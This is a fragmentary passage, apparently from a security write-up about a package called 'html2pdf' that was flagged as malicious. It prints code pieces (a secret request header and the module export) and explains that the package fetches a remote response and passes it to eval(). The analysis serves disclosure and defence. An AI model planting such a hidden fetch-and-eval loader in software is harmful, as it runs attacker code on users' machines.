
headers
"x-secret-key"
: 
"locationchecking"
return
"html2pdf"
module
.exports = html2pdf
There we have it. It’s making an HTTP request to a
URL and passing the response directly to
.
eval()
We all make mistakes
It took us a few moments to realize that our
automatic detection was correct and it felt a bit